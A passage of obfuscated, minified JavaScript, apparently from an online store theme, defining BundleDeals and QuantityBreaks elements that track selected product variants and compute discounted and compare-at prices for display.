0x11150d(1672,2762,423,2796)]=_0x4c2986[_0x31aff6(2406,3193,2053,2276)](parseFloat,this[_0x31aff6(162,-675,674,286)][_0x31aff6(344,1274,302,796)+_0x31aff6(1223,848,1224,628)]),this["fixedDisco"+_0x11150d(1441,757,1413,2339)]=_0x4c2986.trwmh(parseFloat,this[_0x11150d(1122,1528,1964,1275)][_0x31aff6(-79,279,457,650)+_0x11150d(1441,1048,2472,2376)]);function _0x11150d(_0x54ac1e,_0x413951,_0x11af4e,_0x3b5b73){return _0x2cc95f(_0x54ac1e-323,_0x413951,_0x54ac1e- -59,_0x3b5b73-10)}this["currencySy"+_0x31aff6(2015,374,1751,2983)]=this[_0x31aff6(-701,206,674,280)][_0x31aff6(3537,2717,2276,3657)+_0x31aff6(1267,1855,1751,480)];const _0x2efcdb={};_0x2efcdb[_0x31aff6(132,353,513,1373)]=null,_0x2efcdb.id_2=null,_0x2efcdb[_0x31aff6(490,3079,1839,2734)]=null,_0x2efcdb[_0x11150d(1964,2924,2187,2768)]=null,_0x2efcdb[_0x11150d(2044,3136,2023,2025)]=null,this[_0x31aff6(-1156,1131,51,-924)+_0x11150d(2543,3675,3929,2867)]=_0x2efcdb,this[_0x11150d(451,98,351,1505)+"ts"]=[],this[_0x11150d(2093,1621,2626,3457)](),this.checkboxes.forEach(_0x4bbf96=>{function _0x239ca7(_0x5578b1,_0x531414,_0x3589a7,_0x5b4f02){return _0x11150d(_0x3589a7- -588,_0x531414,_0x3589a7-128,_0x5b4f02-455)}function _0x550aa6(_0x3237af,_0xaecb4a,_0x43ef83,_0x45203c){return _0x31aff6(_0xaecb4a,_0xaecb4a-13,_0x45203c- -221,_0x45203c-358)}_0x4bbf96[_0x550aa6(2223,2210,3316,2173)+_0x239ca7(1620,286,551,1271)](_0x4c2986[_0x550aa6(2111,1472,1274,2536)],this["handleChec"+_0x239ca7(2475,765,1179,2606)][_0x550aa6(2740,499,2264,1450)](this))});function _0x31aff6(_0x3ae48d,_0x50c34b,_0x43c96a,_0x560833){return _0x2cc95f(_0x3ae48d-205,_0x3ae48d,_0x43c96a- -507,_0x560833-11)}this["variantPic"+_0x31aff6(2643,1862,1886,1895)][_0x31aff6(1158,1249,1368,1296)](_0x5d8511=>{function _0x18dae0(_0x4940d2,_0x542fd6,_0x53d02d,_0x4cb70f){return _0x31aff6(_0x542fd6,_0x542fd6-219,_0x4940d2- -159,_0x4cb70f-486)}function _0x36bb5a(_0xc01dbe,_0x26c44d,_0x57ba1f,_0x32cb18){return _0x31aff6(_0x57ba1f,_0x26c44d-98,_0xc01dbe-80,_0x32cb18-282)}_0x5d8511[_0x18dae0(2235,2792,1276,2599)+_0x18dae0(532,1158,1447,1152)](_0x4c2986.WPJjO,this[_0x36bb5a(75,1211,-708,1204)+_0x36bb5a(1182,502,2086,395)].bind(this))})}initIds(){function _0xa6cc06(_0x973e3a,_0x21b560,_0x1ed30c,_0x1dc2a4){return _0x2cc95f(_0x973e3a-320,_0x21b560,_0x973e3a-378,_0x1dc2a4-388)}this[_0x352e09(1179,322,1498,-482)][_0xa6cc06(2253,2538,3638,2175)](_0x1f0f17=>{function _0x1d008e(_0x55557b,_0x18909b,_0x2996e4,_0x3ecdbd){return _0x352e09(_0x55557b-359,_0x55557b-1610,_0x2996e4-71,_0x3ecdbd)}function _0x40203e(_0x1ed19a,_0x2b36d1,_0x1ff638,_0x7cc68f){return _0xa6cc06(_0x1ff638- -1404,_0x1ed19a,_0x1ff638-342,_0x7cc68f-241)}this[_0x1d008e(1181,381,1644,1350)+_0x40203e(2721,1930,1576,1345)][_0x1f0f17[_0x40203e(-640,1193,155,1361)][_0x1d008e(2084,749,3043,1593)]]={id:_0x1f0f17[_0x1d008e(1804,2969,2469,2928)].id,price:_0x1f0f17[_0x40203e(1108,654,155,115)][_0x40203e(-1840,-854,-415,-1079)],comparePrice:_0x1f0f17.dataset[_0x40203e(-897,-438,-215,-514)+"ce"],checked:!0}});function _0x352e09(_0x3b5549,_0x45959b,_0x3caab3,_0x182b58){return _0x519bf4(_0x182b58,_0x45959b- -1386,_0x3caab3-479,_0x182b58-452)}this[_0xa6cc06(2224,1602,1143,851)+_0x352e09(2186,1662,2597,2604)]()}[_0x2cc95f(469,787,435,84)+_0x519bf4(1855,2225,3179,2095)](_0x1105cd){function _0x2e53c6(_0x51a232,_0x69f61a,_0x1be420,_0x5ae8d7){return _0x519bf4(_0x1be420,_0x5ae8d7- -1012,_0x1be420-481,_0x5ae8d7-122)}const _0x5173a0={YzEAS:_0x2e53c6(1947,826,3496,2102)+"tc-offset",xJPMx:_0x15ecee(2460,2698,1780,572),PHKix:_0x2e53c6(1983,1856,2033,2181),cEPXV:_0x2e53c6(-446,1328,1169,593),HMoHG:_0x15ecee(668,482,284,1058),cUMvA:function(_0x1bdba0,_0x1ca658){return _0x1bdba0(_0x1ca658)},uFPvy:_0x2e53c6(34,-60,479,813),Jnltx:"EMMrc",HRelB:_0x2e53c6(2230,590,171,1155)+_0x2e53c6(1133,1923,3597,2535)+"item--disabled",TiUMD:_0x15ecee(865,1243,692,1001)+_0x2e53c6(1668,2854,628,1540)+_0x2e53c6(2704,1675,2192,1886)+_0x15ecee(1708,595,807,1498)},_0x320170=_0x1105cd[_0x15ecee(2929,1644,1507,2193)+"get"];function _0x15ecee(_0x298ab1,_0x3d20a2,_0x78f75a,_0x212f35){return _0x519bf4(_0x3d20a2,_0x78f75a- -1475,_0x78f75a-441,_0x212f35-346)}const _0x4edc6c=_0x320170[_0x15ecee(3213,3389,2021,1779)],_0x354c7c=_0x5173a0[_0x15ecee(564,384,928,518)](parseInt,_0x320170[_0x15ecee(731,1230,105,552)][_0x2e53c6(975,702,220,875)]);this["selectedVa"+_0x15ecee(1467,104,1526,1425)][_0x320170[_0x2e53c6(-56,665,-860,568)][_0x15ecee(1489,698,385,1361)]].checked=_0x4edc6c;const _0x1b4d7b=this["productCon"+_0x15ecee(968,2626,2092,2598)][_0x354c7c],_0x2461ca=_0x1b4d7b[_0x2e53c6(2580,1665,2784,1694)+_0x15ecee(1355,-659,264,940)](_0x15ecee(3179,2141,1769,975));_0x4edc6c?_0x5173a0[_0x15ecee(-29,1094,-36,431)]===_0x5173a0.Jnltx?_0x568729[_0x15ecee(-980,-1406,-147,-184)][_0x2e53c6(2920,2714,385,1781)+"y"](_0x5173a0[_0x15ecee(1205,1933,1766,1215)],_0x5173a0[_0x2e53c6(2033,2682,2543,1347)]):(this["mediaItemC"+_0x2e53c6(2144,1705,2295,2580)][_0x354c7c][_0x2e53c6(842,-755,1291,664)][_0x15ecee(603,1456,483,-153)](_0x5173a0.HRelB),_0x1b4d7b[_0x15ecee(-677,506,201,-499)][_0x2e53c6(1705,1947,2325,946)](_0x5173a0.TiUMD),_0x2461ca[_0x2e53c6(1634,-8,1280,1262)](_0x2dcb6b=>{function _0x49cbfa(_0x1ddf0a,_0x16f50e,_0xe246c4,_0x2bcf8f){return _0x15ecee(_0x1ddf0a-98,_0x1ddf0a,_0x16f50e-471,_0x2bcf8f-285)}function _0x296fc5(_0xa7f289,_0x3ed113,_0x36b888,_0x5782f9){return _0x15ecee(_0xa7f289-89,_0x5782f9,_0xa7f289-1703,_0x5782f9-62)}_0x5173a0[_0x49cbfa(731,561,1822,571)]==="xghhy"?_0x2dcb6b[_0x49cbfa(2185,2482,2903,3615)+_0x296fc5(1903,651,1992,909)](_0x5173a0[_0x296fc5(1687,386,857,2809)]):(this["displayedS"+_0x296fc5(1257,1548,2288,638)+"n"].setAttribute(_0x5173a0[_0x49cbfa(1589,455,-959,-727)],""),this[_0x296fc5(3833,4453,4823,3392)+_0x49cbfa(310,25,406,-514)+"n"][_0x49cbfa(943,672,1364,1773)][_0x296fc5(3413,4650,3411,3409)](_0x5173a0[_0x296fc5(2854,2178,4017,3905)]))})):(this[_0x2e53c6(1171,1521,3356,2044)+"ontainers"][_0x354c7c].classList[_0x15ecee(1400,1583,1710,3129)](_0x5173a0[_0x15ecee(1760,1819,1992,2293)]),_0x1b4d7b[_0x15ecee(-373,230,201,500)][_0x2e53c6(3314,880,1374,2173)](_0x5173a0.TiUMD),_0x2461ca[_0x15ecee(208,107,799,937)](_0x1b3d1f=>{function _0x33f7ed(_0x17b988,_0x3cb27d,_0x494c51,_0x4ced5f){return _0x2e53c6(_0x17b988-34,_0x3cb27d-117,_0x17b988,_0x3cb27d-544)}function _0x516b70(_0x3e2258,_0x2eabca,_0x1cf132,_0x236d83){return _0x2e53c6(_0x3e2258-144,_0x2eabca-76,_0x2eabca,_0x3e2258-1214)}_0x1b3d1f[_0x33f7ed(2546,1866,1296,628)+"te"](_0x5173a0[_0x516b70(1661,2471,2918,2857)],"")})),this[_0x2e53c6(1256,930,804,1233)+_0x15ecee(1780,1453,1573,2638)](),this.updatePrices&&this[_0x2e53c6(73,-872,1661,399)+_0x2e53c6(3218,1148,2725,1854)]()}[_0x2cc95f(46,-315,502,-418)+_0x2cc95f(338,425,1609,1921)](_0x402679){const _0x546ded={TEIeS:function(_0x53fbf8,_0x2e14ce){return _0x53fbf8!==_0x2e14ce},zrqYS:_0x3b0c39(1031,527,-647,1015),HKZoO:_0x3b0c39(2636,2960,2466,4251),yXNER:function(_0x510e70,_0x5256d2,_0x23bc5e,_0x832b9a,_0x4d882b,_0x2e9b14){return _0x510e70(_0x5256d2,_0x23bc5e,_0x832b9a,_0x4d882b,_0x2e9b14)},twcbe:_0x3b0c39(1377,2675,1609,3449),IRFdp:_0x40b208(863,110,47,-193)+_0x3b0c39(3448,2451,1726,1202)+_0x40b208(-1105,59,174,-422),hVmNB:function(_0x2b220a,_0x1241ca,_0xf9a9e6,_0x271cc6,_0x517765,_0x4bfdf9){return _0x2b220a(_0x1241ca,_0xf9a9e6,_0x271cc6,_0x517765,_0x4bfdf9)},NTBws:function(_0x517ab8,_0x493c24){return _0x517ab8(_0x493c24)},JEiTN:function(_0x11a058,_0x1e35dc){return _0x11a058*_0x1e35dc},TqckJ:_0x3b0c39(2971,2294,3291,3480),LuHZa:function(_0x257688,_0x146078){return _0x257688/_0x146078},emCMK:function(_0xe45536,_0x37dbf3){return _0xe45536>_0x37dbf3},MbhEX:function(_0x2adf01,_0x2278df){return _0x2adf01+_0x2278df},ezvVA:function(_0x4d5cd1,_0x1a130d){return _0x4d5cd1/_0x1a130d},BoKag:function(_0x4e8ee1,_0x590acc){return _0x4e8ee1!==_0x590acc},EiDeu:_0x3b0c39(1807,1286,214,140)},_0x39d3f9=_0x402679[_0x3b0c39(3810,2413,2253,1587)+"get"],_0x5d5c07=parseInt(_0x39d3f9[_0x3b0c39(2231,1011,2368,1487)][_0x3b0c39(937,1318,1833,1957)]),_0x4eeccc=Array[_0x3b0c39(2291,2454,3205,2375)](_0x39d3f9[_0x3b0c39(2812,2137,3453,2333)+_0x3b0c39(1611,1170,2592,764)](_0x546ded[_0x3b0c39(1295,2256,1966,3372)]),_0x4f264b=>_0x4f264b[_0x40b208(-948,1507,149,968)]),_0x1bd5b6=JSON[_0x3b0c39(1631,1889,666,2458)](_0x39d3f9["querySelec"+_0x3b0c39(736,1894,2674,2767)](_0x546ded[_0x3b0c39(736,607,1017,879)])[_0x3b0c39(1085,976,-172,414)+"t"]).filter(_0x113976=>_0x39d3f9[_0x40b208(248,2677,1656,2842)+"tor"](_0x40b208(2182,1275,1828,3106)).value===_0x113976[_0x40b208(2111,532,897,377)]),_0x35aa47=[..._0x39d3f9[_0x3b0c39(1703,2137,920,2889)+_0x40b208(-605,30,689,1909)](_0x40b208(1970,2996,1947,2779)+"mall")];updateVariantStatuses(_0x1bd5b6,_0x35aa47);function _0x3b0c39(_0x39e88b,_0x3078d5,_0xfb2b25,_0x245f92){return _0x519bf4(_0x39e88b,_0x3078d5- -569,_0xfb2b25-379,_0x245f92-35)}const _0x8b8f19=JSON.parse(_0x39d3f9[_0x40b208(1677,1908,1656,567)+_0x3b0c39(3053,1894,603,2566)](_0x546ded[_0x40b208(478,-192,126,-468)])[_0x40b208(1294,-851,495,1270)+"t"])[_0x40b208(701,1456,188,-952)](_0x3f06af=>{function _0x4a4ccc(_0x49bae6,_0x549542,_0x3290c3,_0x3c00f4){return _0x3b0c39(_0x49bae6,_0x549542-481,_0x3290c3-328,_0x3c00f4-99)}function _0x468158(_0x49322c,_0x329916,_0x42808d,_0xf2cb3a){return _0x40b208(_0x49322c-452,_0x42808d,_0x49322c-184,_0xf2cb3a-232)}return!_0x3f06af[_0x468158(856,1782,795,363)][_0x4a4ccc(4482,3086,4246,3945)]((_0x3b8184,_0x5133d2)=>{function _0x140193(_0x8bb5c1,_0x225197,_0xd87134,_0x1197bc){return _0x4a4ccc(_0xd87134,_0x225197- -952,_0xd87134-203,_0x1197bc-273)}function _0x70813d(_0x33b99b,_0x372c62,_0x14152d,_0x5c768b){return _0x4a4ccc(_0x372c62,_0x5c768b- -459,_0x14152d-288,_0x5c768b-175)}if(_0x546ded[_0x70813d(3327,768,3238,2053)](_0x546ded[_0x70813d(2453,2093,1626,1653)],_0x546ded[_0x140193(378,1160,904,294)]))_0x1462fe.push(_0x294fc8);else return _0x4eeccc[_0x5133d2]===_0x3b8184})[_0x4a4ccc(-343,867,1020,1949)](!1)});if(!_0x8b8f19){this.skipNonExistent&&_0x546ded[_0x40b208(-1305,560,-132,472)](findAvailableVariant,_0x39d3f9,_0x4eeccc,!1,!0,this[_0x3b0c39(306,1692,2957,2147)+_0x3b0c39(2221,2437,1196,2279)]);return}if(this[_0x40b208(467,1448,1211,-174)+"lable"]&&!_0x8b8f19.available&&_0x546ded[_0x3b0c39(-251,349,170,1660)](findAvailableVariant,_0x39d3f9,_0x4eeccc,!1,!0,!0))return;let{price:_0x22e881,compare_at_price:_0x27fe39,featured_image:_0x59196d}=_0x8b8f19;_0x22e881=parseInt(_0x22e881);let _0x340155=_0x27fe39?_0x546ded[_0x40b208(1877,1777,1638,1720)](parseInt,_0x27fe39):_0x22e881;function _0x40b208(_0x1a79cd,_0x14cc84,_0x2f46dd,_0x3c6d48){return _0x519bf4(_0x14cc84,_0x2f46dd- -1050,_0x2f46dd-388,_0x3c6d48-362)}const _0x4d5d9e=_0x39d3f9.dataset["percentage"+_0x40b208(999,2386,1080,904)]??-1*6311+-1*2939+9251,_0x44d4bb=_0x39d3f9[_0x40b208(1671,-330,530,927)][_0x40b208(362,662,313,-467)+_0x40b208(1834,2196,849,1238)]??3203+3203*-1;_0x22e881=_0x546ded.JEiTN(_0x22e881,_0x4d5d9e)-_0x44d4bb,_0x59196d&&(_0x59196d=_0x59196d[_0x40b208(1654,2468,1809,555)]);const _0x435088=_0x8b8f19.id;if(this[_0x3b0c39(-952,388,1693,786)+"riants"][_0x39d3f9[_0x3b0c39(-130,1011,1228,503)][_0x3b0c39(259,1291,2488,1632)]].id=_0x435088,this[_0x40b208(-994,1165,-93,-426)+_0x3b0c39(1738,2432,2005,1258)][_0x39d3f9.dataset.idIndex][_0x3b0c39(447,441,53,1749)]=_0x22e881,this[_0x3b0c39(62,388,-708,-713)+_0x3b0c39(2608,2432,2024,3129)][_0x39d3f9.dataset[_0x3b0c39(681,1291,185,-10)]][_0x40b208(1099,617,160,-53)+"ce"]=_0x340155,this[_0x3b0c39(1653,1676,2053,2773)+_0x40b208(3330,2456,1998,1723)](),this.updatePrices)if(_0x546ded[_0x40b208(2921,486,1550,1322)](_0x546ded.TqckJ,_0x546ded[_0x40b208(1129,1563,951,878)]))_0xc0e63a.addEventListener(_0x546ded[_0x3b0c39(3166,2598,2504,3245)],this[_0x40b208(-961,1104,-216,-1555)+_0x40b208(2269,923,1175,541)][_0x40b208(1953,832,1527,471)](this));else{if(this[_0x3b0c39(535,891,748,-141)][_0x5d5c07].innerHTML=this["currencySy"+_0x40b208(2558,1069,1607,1168)]+_0x546ded[_0x3b0c39(2420,3051,1733,2432)](_0x22e881,100).toFixed(1*1795+6064+-2619*3),_0x546ded[_0x3b0c39(2114,2131,2987,1217)](_0x340155,_0x22e881))this[_0x3b0c39(178,641,-490,-37)+_0x40b208(12,406,341,216)][_0x5d5c07].innerHTML=_0x546ded[_0x40b208(-226,523,996,435)](this["currencySy"+_0x40b208(2893,2453,1607,2337)],_0x546ded[_0x40b208(1416,1330,704,-587)](_0x340155,-1154*3+1460+2*1051).toFixed(-1*3631+-26*-328+-4895));else if(_0x546ded[_0x3b0c39(3188,2584,3877,2138)](_0x546ded.EiDeu,_0x546ded[_0x3b0c39(2148,2227,1197,1147)])){if(_0x546ded[_0x3b0c39(2548,1997,2651,2052)](_0x25eb7f,this,this[_0x40b208(1760,1908,672,1387)],!0,!0,!0))return}else this["comparePri"+_0x40b208(467,-111,341,-1069)][_0x5d5c07][_0x40b208(3255,1577,2364,1539)]="";this[_0x3b0c39(296,842,989,1328)+_0x40b208(1217,2016,1816,1110)]()}_0x59196d&&_0x59196d[_0x40b208(-1077,-721,-131,-931)]>3*-3259+-4552+14329&&this[_0x3b0c39(2124,1943,2430,2129)+"mgs"][_0x5d5c07]&&(this[_0x3b0c39(1607,1943,3158,3364)+_0x40b208(609,-721,277,592)][_0x5d5c07][_0x40b208(526,1131,1809,2126)]=_0x59196d)}[_0x2cc95f(1278,3087,1846,3268)+_0x519bf4(2829,3048,2613,4403)](){const _0x10dafe={};_0x10dafe[_0x2ded2e(4129,2127,2865,4046)]=function(_0x545f80,_0x290116){return _0x545f80!=_0x290116},_0x10dafe.zODJX=_0x11f7dc(3740,3364,4722,3594),_0x10dafe[_0x2ded2e(2390,3482,3785,4909)]=function(_0x3851aa,_0x2950db){return _0x3851aa<_0x2950db};const _0x305460=_0x10dafe;function _0x2ded2e(_0x58fd9e,_0x26a9bf,_0x4ed7da,_0x45e863){return _0x519bf4(_0x45e863,_0x4ed7da-380,_0x4ed7da-252,_0x45e863-223)}const _0x1dbd93=[],_0x13de83=this[_0x11f7dc(1144,299,850,1707)+"riants"];function _0x11f7dc(_0x1c3979,_0xf9422a,_0x4350e5,_0x3cae77){return _0x2cc95f(_0x1c3979-307,_0xf9422a,_0x1c3979-586,_0x3cae77-75)}for(const _0x3ddf8b in _0x13de83){const _0x522e7d=_0x13de83[_0x3ddf8b];if(_0x305460[_0x11f7dc(2672,2509,2592,2576)](_0x522e7d,null)&&_0x522e7d[_0x2ded2e(4423,3573,3876,2664)])if(_0x305460.zODJX==="xIJFw"){const _0xda3718=_0x1dbd93[_0x11f7dc(1271,609,1674,2163)](_0x52ea90=>_0x52ea90.id===_0x522e7d.id);if(_0x305460[_0x2ded2e(2927,3432,3785,2831)](_0xda3718,-9118+-5*-514+6548)){const _0x5e8190={};_0x5e8190.id=_0x522e7d.id,_0x5e8190[_0x2ded2e(2811,4350,3537,4311)]=1,_0x1dbd93[_0x2ded2e(1424,125,1387,2622)](_0x5e8190)}else _0x1dbd93[_0xda3718][_0x2ded2e(3903,3432,3537,4258)]+=9961+-8342*1+-809*2}else return this[_0x2ded2e(959,1227,2102,1332)][_0xad91b2]===_0x2116ab}this[_0x11f7dc(1096,2204,1070,239)+"ts"]=_0x1dbd93}[_0x519bf4(1100,1411,241,1562)+"lPrice"](){const _0x5bf638={ImqHJ:function(_0x5582a0,_0x9f8c8,_0x4f4371,_0x55dfa4,_0x29bdf6,_0xebfb9e){return _0x5582a0(_0x9f8c8,_0x4f4371,_0x55dfa4,_0x29bdf6,_0xebfb9e)},CYsCn:_0x1d1827(3801,4647,2395,5105)+"+$",fUewv:_0x1d1827(2236,1987,1167,3420),FYihP:function(_0xc1d1c7,_0x10df40){return _0xc1d1c7!=_0x10df40},DcLsU:function(_0x11415c,_0x4370b){return _0x11415c*_0x4370b},DJLuq:function(_0x1bb520,_0x477f93){return _0x1bb520+_0x477f93},DvbZT:function(_0x24dc2b,_0x3bdebc){return _0x24dc2b/_0x3bdebc},HFWbY:function(_0x4230fa,_0x4de84d){return _0x4230fa>_0x4de84d},XYzke:function(_0x5183ab,_0x5a8ea1){return _0x5183ab!==_0x5a8ea1},PPCgy:_0x1d1827(3961,2817,4549,4394),Drgnw:"TXDwx",bpKoK:function(_0x48e4b0,_0x32a1b6){return _0x48e4b0/_0x32a1b6},OhRAo:function(_0x2f5bfe,_0x4ab0d0){return _0x2f5bfe===_0x4ab0d0},wPTEL:"bYPjD"},_0xf1e17e=[],_0x570e99=[],_0x219e9e=this[_0x1d1827(1377,228,763,523)+_0x2a5dda(2543,1743,1438,1919)];for(const _0x1f2911 in _0x219e9e)if(_0x5bf638.fUewv!==_0x5bf638[_0x1d1827(1655,1254,1015,1651)])_0x1ae890+=_0x384995[_0x1d1827(1430,457,511,2423)];else{const _0x4cc4bd=_0x219e9e[_0x1f2911];_0x5bf638[_0x1d1827(3899,5227,4507,3312)](_0x4cc4bd,null)&&_0x4cc4bd[_0x1d1827(3916,2936,3196,4829)]&&(_0xf1e17e.push(parseInt(_0x4cc4bd[_0x2a5dda(756,-248,962,-229)])),_0x570e99.push(parseInt(_0x4cc4bd[_0x1d1827(1630,1595,324,1040)+"ce"])))}function _0x2a5dda(_0x5da685,_0x32ae7f,_0x10823f,_0x230642){return _0x2cc95f(_0x5da685-379,_0x5da685,_0x32ae7f- -859,_0x230642-158)}const _0x2eeec3=_0xf1e17e.reduce((_0x217508,_0x403cad)=>_0x217508+_0x403cad,-8471+1*8471),_0x213063=_0x5bf638[_0x2a5dda(2809,2148,889,1463)](_0x2eeec3,this[_0x2a5dda(-649,-50,1235,99)+_0x2a5dda(1977,872,-437,1262)])-this[_0x1d1827(1783,1840,1256,2792)+_0x2a5dda(-294,641,662,-466)];function _0x1d1827(_0x1eeb75,_0x28ec6a,_0x5a8eb7,_0x4dd244){return _0x519bf4(_0x28ec6a,_0x1eeb75-420,_0x5a8eb7-166,_0x4dd244-67)}const _0x335bc9=_0x570e99[_0x2a5dda(2851,1824,2085,2536)]((_0x131c2f,_0x4cb2f7)=>_0x131c2f+_0x4cb2f7,-29*-311+-4640+4379*-1);if(this[_0x2a5dda(187,1560,1172,303)].innerHTML=_0x5bf638.DJLuq(this[_0x2a5dda(2698,1924,1770,2634)+_0x2a5dda(255,1399,1358,479)],_0x5bf638.DvbZT(_0x213063,917+-1411*-7+-10694)[_0x1d1827(1534,2509,2547,409)](2)),_0x5bf638[_0x1d1827(2485,1265,1713,2930)](_0x335bc9,_0x213063))if(_0x5bf638[_0x1d1827(2973,2570,3747,2375)](_0x5bf638[_0x1d1827(2462,3820,1467,3414)],_0x5bf638[_0x2a5dda(1639,2157,1675,3060)]))this["totalCompa"+_0x1d1827(2181,3141,2746,1780)][_0x1d1827(3834,3095,2416,4745)]=this[_0x2a5dda(1345,1924,3085,813)+_0x2a5dda(1408,1399,761,2406)]+_0x5bf638.bpKoK(_0x335bc9,888+-394*2)[_0x2a5dda(426,-144,-980,880)](387*20+-4439+-3299);else{this[_0x2a5dda(18,787,1107,528)+_0x1d1827(1603,555,1483,642)]&&_0x5bf638[_0x2a5dda(-508,-296,-205,-1146)](_0x4480c4,_0x391543,_0x445144,!1,!0,this.skipUnavailable);return}else if(_0x5bf638[_0x2a5dda(1387,193,1328,-301)](_0x5bf638[_0x2a5dda(29,301,1564,202)],_0x5bf638[_0x1d1827(1979,2857,3235,2741)]))this[_0x2a5dda(399,1096,2309,-116)+_0x2a5dda(-548,503,-539,567)][_0x2a5dda(1846,2156,1809,2698)]="";else return _0x3277a1[_0x2a5dda(-1045,346,-11,245)]()[_0x2a5dda(3083,2164,2228,1311)]("(((.+)+)+)+$")[_0x1d1827(2024,2740,2608,2874)]()[_0x2a5dda(1166,326,825,-378)+"r"](_0x2bd6cd).search(zfirxb.CYsCn)}}customElements[_0x2cc95f(4385,3683,3058,2405)](_0x519bf4(1083,2167,3250,2260)+"ls",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x3a2aa5={UsJZb:function(_0x5e9598,_0x226dfd){return _0x5e9598+_0x226dfd},htTvQ:function(_0x481bea,_0x1f400d){return _0x481bea!==_0x1f400d},KVQIh:_0x5c6e2e(1221,2178,989,978),kCGzp:_0x1a5735(1209,208,-166,1159),PDpxl:_0x5c6e2e(2213,2950,3589,3654)+'="quantity"]',GpcoP:_0x5c6e2e(1767,2647,2334,1445)+_0x5c6e2e(486,2070,1678,717),oXkIl:'[type="app'+_0x5c6e2e(1733,3052,2958,3288)+_0x1a5735(470,290,-749,25),neVNr:"true",MdZtN:function(_0x4c664a,_0x476d8b){return _0x4c664a===_0x476d8b},DcLDP:_0x5c6e2e(4287,3793,3114,3131)+_0x1a5735(2876,2178,1792,2041),TygKG:function(_0xf2a194,_0x1ea828){return _0xf2a194(_0x1ea828)},lFlss:_0x5c6e2e(2935,2749,2334,3061)+"break__sel"+_0x5c6e2e(1778,720,2019,3048)};super();function _0x1a5735(_0x4ea566,_0x28ae1d,_0x5e0820,_0x1806f1){return _0x2cc95f(_0x4ea566-362,_0x28ae1d,_0x4ea566- -355,_0x1806f1-437)}this["quantityGi"+_0x5c6e2e(1395,2022,1817,663)]=document[_0x1a5735(1074,1110,1248,1152)+_0x1a5735(265,-947,1327,-946)](_0x1a5735(1174,375,787,755)+_0x5c6e2e(929,3381,2104,2654)+this[_0x5c6e2e(262,1230,1518,2339)][_0x5c6e2e(1827,810,1481,2083)]),this.inputs=this[_0x5c6e2e(3114,2069,2644,3355)+_0x1a5735(985,1160,-294,706)](_0x3a2aa5.PDpxl),this[_0x5c6e2e(2550,577,1493,930)]=this[_0x1a5735(1952,2487,3368,1189)+_0x1a5735(985,1628,425,1579)](_0x3a2aa5[_0x1a5735(2696,2095,4026,4005)]),this[_0x5c6e2e(3154,1624,1877,1489)]=this[_0x5c6e2e(3766,2903,2644,1863)+_0x5c6e2e(2244,1222,2401,3763)](_0x3a2aa5.oXkIl),this.hasVariants=this[_0x1a5735(1185,2593,-49,32)][_0x1a5735(826,944,-247,1074)][_0x1a5735(1289,1481,945,1890)+"s"]===_0x3a2aa5[_0x5c6e2e(1794,3336,2485,3392)];const _0xba3dd9={};_0xba3dd9[_0x1a5735(444,-324,1497,377)]=[],_0xba3dd9[_0x5c6e2e(1825,491,922,-304)]=[],_0xba3dd9.input_3=[],_0xba3dd9.input_4=[],_0xba3dd9.input_5=[],_0xba3dd9[_0x1a5735(1233,21,705,189)]=[],this[_0x1a5735(203,-942,-736,825)+_0x1a5735(2247,2691,1969,1557)]=_0xba3dd9,this[_0x1a5735(1308,365,911,256)+_0x5c6e2e(2038,520,1933,3252)]=_0x3a2aa5[_0x5c6e2e(2341,2804,2261,962)](this.dataset[_0x1a5735(1308,1088,1198,2677)+_0x5c6e2e(2123,1262,1933,2855)],_0x3a2aa5.neVNr);function _0x5c6e2e(_0xc81024,_0x3a9e22,_0x5795ce,_0x1545c9){return _0x2cc95f(_0xc81024-92,_0xc81024,_0x5795ce-337,_0x1545c9-434)}this[_0x1a5735(1291,682,2241,562)+_0x5c6e2e(-296,1860,1121,869)]=_0x3a2aa5[_0x1a5735(1569,193,1434,1857)](this[_0x1a5735(826,2247,86,-88)][_0x1a5735(1291,1940,453,1632)+_0x1a5735(429,-632,-178,168)],_0x3a2aa5.neVNr),this[_0x5c6e2e(3606,1366,2199,2777)+"lable"]=this[_0x1a5735(826,-229,1740,689)][_0x5c6e2e(2495,3073,2199,3466)+"lable"]==="true",this[_0x5c6e2e(-560,-469,847,546)+"ts"]=[],this["selectedQu"+_0x5c6e2e(2564,2059,1163,422)]=-5361+5362*1,this.querySelector(_0x3a2aa5.DcLDP)&&(this[_0x5c6e2e(3077,3058,2257,2608)+"antity"]=_0x3a2aa5[_0x5c6e2e(-290,-561,862,-293)](parseInt,this[_0x5c6e2e(1661,1953,2644,3446)+_0x5c6e2e(1532,2932,2401,1438)](_0x3a2aa5[_0x1a5735(1756,1148,2466,1660)])[_0x1a5735(445,142,318,1293)])),this[_0x1a5735(1588,2536,460,557)+"ects"]=this["querySelec"+_0x5c6e2e(451,1167,1677,2118)](_0x3a2aa5[_0x1a5735(757,275,550,1154)]),this.updatePrices=_0x3a2aa5.MdZtN(this.dataset[_0x1a5735(2830,4140,2655,3183)+"es"],_0x3a2aa5[_0x1a5735(1793,3113,1180,3093)]),this[_0x1a5735(2143,2152,3117,3215)+"t"]=this.dataset[_0x1a5735(2143,914,2829,2433)+"t"],this[_0x5c6e2e(2462,2316,1981,2979)+"s"]&&this.initVariants(),this[_0x5c6e2e(2439,793,2150,2293)].forEach(_0x250a3d=>{function _0x42a1a6(_0x4c4976,_0x3a63ad,_0x5bc247,_0x2a9e3a){return _0x1a5735(_0x4c4976- -675,_0x3a63ad,_0x5bc247-376,_0x2a9e3a-192)}function _0x2c7676(_0x5e2cd8,_0xa3a0b2,_0x23beef,_0x56b833){return _0x5c6e2e(_0x23beef,_0xa3a0b2-265,_0x56b833- -1121,_0x56b833-269)}_0x250a3d[_0x42a1a6(1871,1946,2264,1528)+_0x42a1a6(168,-823,-834,88)](_0x2c7676(1065,1224,1992,2346),this[_0x42a1a6(-257,162,-782,-690)+"ge"][_0x42a1a6(1148,2448,1762,933)](this))}),this[_0x1a5735(1588,2909,687,436)+_0x1a5735(1660,590,2010,2917)][_0x1a5735(1520,1594,1995,1222)](_0x5eca3d=>{function _0x395d86(_0x1bc0e8,_0x441767,_0x45c4ee,_0x57fff7){return _0x1a5735(_0x45c4ee- -243,_0x441767,_0x45c4ee-88,_0x57fff7-242)}const _0x1e297={VzMdd:function(_0x3bcf95,_0x45a519){function _0x3a2972(_0x3d73ed,_0x3c0230,_0x322292,_0x5c83fb){return _0x462e(_0x322292- -535,_0x3d73ed)}return _0x3a2aa5[_0x3a2972(1032,221,851,1245)](_0x3bcf95,_0x45a519)}};function _0x1ebe02(_0x352acf,_0x49f0b1,_0x2dea20,_0x4ce264){return 